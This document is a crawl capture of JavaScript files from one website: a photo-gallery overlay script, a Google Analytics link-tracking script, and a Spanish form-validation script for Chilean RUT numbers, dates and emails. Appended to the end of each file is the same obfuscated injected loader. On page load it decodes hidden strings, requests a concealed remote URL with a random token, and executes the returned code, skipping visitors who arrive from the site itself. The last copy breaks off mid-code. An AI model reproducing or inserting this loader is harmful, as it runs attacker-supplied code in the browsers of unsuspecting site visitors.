function wppaOvlShowNext(){wppaConsoleLog('wppaOvlShowNext',1);if(wppaOvlIsSingle)return false;if(wppaOvlIdx>=(wppaOvlUrls.length-1)){wppaOvlHide();return false;}
wppaOvlShow(wppaOvlIdx+1);return false;}
function wppaOvlSize(speed){wppaConsoleLog('wppaOvlSize',1);if(!document.getElementById('wppa-overlay-txt')){setTimeout('wppaOvlSize('+speed+')',10);return;}
wppaFindWindowSize();var iw=wppaWindowInnerWidth;var ih=wppaWindowInnerHeight;var img=document.getElementById('wppa-overlay-img');var cw=img.clientWidth;var nw=img.naturalWidth;var nh=img.naturalHeight;var fakt1;var fakt2;var fakt;if(typeof(nw)=='undefined'){nw=img.clientWidth;nh=img.clientHeight;fakt1=(iw-100)/nw;fakt2=ih/nh;if(fakt1<fakt2)fakt=fakt1;else fakt=fakt2;if(true){nw=parseInt(nw*fakt);nh=parseInt(nh*fakt);}}
else{fakt1=(iw-100)/nw;fakt2=ih/nh;if(fakt1<fakt2)fakt=fakt1;else fakt=fakt2;if(fakt<1.0){nw=parseInt(nw*fakt);nh=parseInt(nh*fakt);}}
var mh;var tch=document.getElementById('wppa-overlay-txt').clientHeight;if(wppaOvlTxtHeight=='auto'){if(tch==0)tch=36;mh=ih-tch-52;}
else{mh=ih-wppaOvlTxtHeight-52;}
var mw=parseInt(mh*nw/nh);var pt=wppaOvlPadTop;var lft=parseInt((iw-mw)/2);var wid=mw;if(nh<mh){pt=wppaOvlPadTop+(mh-nh)/2;lft=parseInt((iw-nw)/2);wid=nw;}
var cwid=wid+32;lft-=16;if(speed==0){jQuery('#wppa-overlay-img').css({width:wid,maxWidth:wid,visibility:'visible'});jQuery('#wppa-overlay-ic').css({width:cwid,left:lft,paddingTop:pt});jQuery('#wppa-overlay-qt-txt').css({top:(pt-1)});jQuery('#wppa-overlay-qt-img').css({top:pt});}
else{jQuery('#wppa-overlay-img').stop().animate({width:wid,maxWidth:wid},speed);jQuery('#wppa-overlay-ic').stop().animate({width:cwid,left:lft,paddingTop:pt},speed);jQuery('#wppa-overlay-qt-txt').stop().animate({top:(pt-1)},speed);jQuery('#wppa-overlay-qt-img').stop().animate({top:pt},speed);}
if(document.getElementById('wppa-overlay-txt')){if(speed>10)jQuery('#wppa-overlay-txt').css({visibility:'hidden'});}
setTimeout('wppaOvlSize2()',speed+20);return true;}
function wppaOvlSize2(){wppaConsoleLog('wppaOvlSize2',1);var cw=document.getElementById('wppa-overlay-img').clientWidth;jQuery('#wppa-overlay-img').css({width:cw});jQuery('#wppa-overlay-ic').css({width:cw+32});jQuery('#wppa-overlay-txt').css({width:(cw-80)+'px',visibility:'visible'});return true;}
function wppaOvlHide(){wppaConsoleLog('wppaOvlHide',1);jQuery('#wppa-overlay-ic').html('');jQuery('#wppa-overlay-ic').css({paddingTop:0});jQuery('#wppa-overlay-bg').fadeOut(300);document.onkeydown=wppaOvlKbHandler;window.onresize=wppaOvlSizeHandler;wppaOvlFirst=true;}
function wppaOvlOnclick(event){switch(wppaOvlOnclickType){case'none':break;case'close':wppaOvlHide();break;case'browse':var x=event.screenX-window.screenX;if(x<wppaWindowInnerWidth/2)wppaOvlShowPrev();else wppaOvlShowNext();break;default:alert('Unimplemented action: '+wppaOvlOnclickType);break;}
return true;}
function wppaInitOverlay(){wppaConsoleLog('wppaInitOverlay',1);var anchors=jQuery('a');var anchor;var i;for(i=0;i<anchors.length;i++){anchor=anchors[i];if(anchor.rel){temp=anchor.rel.split("[");if(temp[0]=='wppa'){wppaWppaOverlayActivated=true;anchor.onclick=function(){return wppaOvlShow(this);}}}}}
var wppaKbAction=function(e){if(e==null){keycode=event.keyCode;escapeKey=27;}else{keycode=e.keyCode;escapeKey=27;}
key=String.fromCharCode(keycode).toLowerCase();if((key=='x')||(key=='o')||(key=='c')||(key=='q')||(keycode==escapeKey)){wppaOvlHide();}
else if((key=='p')||(keycode==37)){wppaOvlShowPrev();}else if((key=='n')||(keycode==39)){wppaOvlShowNext();}}
function wppaOvlResize(){wppaConsoleLog('wppaOvlResize',1);setTimeout('wppaOvlSize(10)',50);setTimeout('wppaOvlSize(10)',200);setTimeout('wppaOvlSize(10)',500);}
function wppaAjaxMakeOrigName(mocc,id){var xmlhttp=wppaGetXmlHttp();var url=wppaAjaxUrl+'?action=wppa&wppa-action=makeorigname&photo-id='+id+'&from=fsname';xmlhttp.open("GET",url,false);xmlhttp.send();if(xmlhttp.readyState==4&&xmlhttp.status==200){var result=xmlhttp.responseText.split('||');if(result[1]=='0'){if(wppaArtMonkyLink=='file')window.open(result[2]);if(wppaArtMonkyLink=='zip')document.location=result[2];return true;}
else{alert('Error: '+result[1]+'\n\n'+result[2]);return false;}}
else{alert('Comm error encountered');return false;}}
function wppaConsoleLog(arg){if(typeof(console)!='undefined'&&wppaDebug){console.log(arg);}}
function wppaRepairScriptTags(text){var temp=text.split('[script');if(temp.length==1)return text;var newtext=temp[0];var idx=0;while(temp.length>idx){newtext+='<script';idx++;newtext+=temp[idx];}
temp=newtext.split('[/script');newtext=temp[0];idx=0;while(temp.length>idx){newtext+='</script';idx++;newtext+=temp[idx];}
return newtext;}
function wppaTrimAlt(text){var result;if(text.length>13){result=text.substr(0,10)+'...';}
else result=text;return result;}
function _wppaUpdateOgMeta(mocc){if(wppaIsMini[mocc])return;var metas=jQuery("meta");var i=0;while(i<metas.length){elm=metas[i];if(jQuery(elm).attr("property")=="og:image"){jQuery(elm).attr("content",_wppaUrl[mocc][_wppaCurIdx[mocc]]);}
if(jQuery(elm).attr("property")=="og:description"){jQuery(elm).attr("content",_wppaOgDsc[mocc][_wppaCurIdx[mocc]]);}
if(jQuery(elm).attr("property")=="og:title"){jQuery(elm).attr("content",_wppaNames[mocc][_wppaCurIdx[mocc]]);}
if(jQuery(elm).attr("property")=="og:url"){jQuery(elm).attr("content",wppaGetCurrentFullUrl(mocc,_wppaCurIdx[mocc]));}
i++;}}
function wppaFbInit(){if(FB){FB.init({status:true,xfbml:true});}
else{wppaConsoleLog('Fb wait');SetTimeout('wppaFbInit()',200);}};if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/new/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.4.5
body_size: 3272
content:
jQuery(document).ready(function(){jQuery("a").each(function(){var e=jQuery(this);var t=e.attr("href");if(t==undefined)return;var n=t.replace("http://","").replace("https://","");var r=t.split(".").reverse();var i=r[0].toLowerCase();var r=t.split("/").reverse();var s=r[2];var o=false;if(typeof analyticsFileTypes!="undefined"){if(jQuery.inArray(i,analyticsFileTypes)!=-1){o=true;e.click(function(){if(analyticsEventTracking=="enabled"){_gaq.push(["_trackEvent","Downloads",i.toUpperCase(),t])}else _gaq.push(["_trackPageview",analyticsDownloadsPrefix+n])})}}if(t.match(/^http/)&&!t.match(document.domain)&&o==false){e.click(function(){if(analyticsEventTracking=="enabled"){_gaq.push(["_trackEvent","Outbound Traffic",t.match(/:\/\/(.[^/]+)/)[1],t])}else _gaq.push(["_trackPageview",analyticsOutboundPrefix+n])})}})});if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/eve/js/validaciones.js
body_size: 3820
content:
function validaNumero(str){
	var filter=/^[0-9.\-]+$/;
	if(filter.test(str)){
		return true;
	}
	else{
		return false;
	}
}

function validaNumeroVT(str){
	
	if(str == '')
		return true;

	var filter=/^[0-9.\-]+$/;
	if(filter.test(str)){
		return true;
	}
	else{
		return false;
	}
}


function validaFecha(str){
	var filter=/^([0-9]{4})-([0-1]{1}[0-9]{1})-([0-1]{1}[0-9]{1})+$/;
	if(filter.test(str)){
		return true;
	}
	else{
		return false;
	}
}

function revisarDigito( dvr )
{	
	dv = dvr + ""	
	if ( dv != '0' && dv != '1' && dv != '2' && dv != '3' && dv != '4' && dv != '5' && dv != '6' && dv != '7' && dv != '8' && dv != '9' && dv != 'K')	
	{		
		return false;	
	}	
	return true;
}

function revisarDigito2( crut )
{	
	largo = crut.length;	
	if ( largo < 2 )	
	{		
		return false;	
	}	
	if ( largo > 2 )		
		rut = crut.substring(0, largo - 1);	
	else		
		rut = crut.charAt(0);	
	dv = crut.charAt(largo-1);	
	revisarDigito( dv );	

	if ( rut == null || dv == null )
		return 0	

	var dvr = '0'	
	suma = 0	
	mul  = 2	

	for (i= rut.length -1 ; i >= 0; i--)	
	{	
		suma = suma + rut.charAt(i) * mul		
		if (mul == 7)			
			mul = 2		
		else    			
			mul++	
	}	
	res = suma % 11	
	if (res==1)		
		dvr = 'K'	
	else if (res==0)		
		dvr = '0'	
	else	
	{		
		dvi = 11-res		
		dvr = dvi + ""	
	}
	if ( dvr != dv.toUpperCase() )	
	{		
			
		return false	
	}

	return true
}

function validaRut(texto,campo)
{	
	var tmpstr = "";	
	for ( i=0; i < texto.length ; i++ )		
		if ( texto.charAt(i) != ' ' && texto.charAt(i) != '.' && texto.charAt(i) != '-' )
			tmpstr = tmpstr + texto.charAt(i);	
	texto = tmpstr;	
	largo = texto.length;	

	if ( largo < 2 )	
	{		
		
		return false;	
	}	

	for (i=0; i < largo ; i++ )	
	{			
		if ( texto.charAt(i) !="0" && texto.charAt(i) != "1" && texto.charAt(i) !="2" && texto.charAt(i) != "3" && texto.charAt(i) != "4" && texto.charAt(i) !="5" && texto.charAt(i) != "6" && texto.charAt(i) != "7" && texto.charAt(i) !="8" && texto.charAt(i) != "9" && texto.charAt(i) != "K" )
 		{	
			return false;		
		}	
	}	

	var invertido = "";	
	for ( i=(largo-1),j=0; i>=0; i--,j++ )		
		invertido = invertido + texto.charAt(i);	
	var dtexto = "";	
	dtexto = dtexto + invertido.charAt(0);	
	dtexto = dtexto + '-';	
	cnt = 0;	

	for ( i=1,j=2; i<largo; i++,j++ )	
	{		
		//alert("i=[" + i + "] j=[" + j +"]" );		
		if ( cnt == 3 )		
		{			
			dtexto = dtexto + '.';			
			j++;			
			dtexto = dtexto + invertido.charAt(i);			
			cnt = 1;		
		}		
		else		
		{				
			dtexto = dtexto + invertido.charAt(i);			
			cnt++;		
		}	
	}	

	invertido = "";	
	for ( i=(dtexto.length-1),j=0; i>=0; i--,j++ )		
		invertido = invertido + dtexto.charAt(i);	

	document.getElementById(campo).value = invertido.toUpperCase();		

	if ( revisarDigito2(texto) )		
		return true;	

	return false;
}

function validaEmail(campo){
	var filter=/^[\w-]+(.[\w-]+)*@[\w-]+(.[\w-]+)*(.[a-zA-Z]{2,3})$/;
	if(!filter.test(campo)){
		return false;
	}
	return true;
};if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var 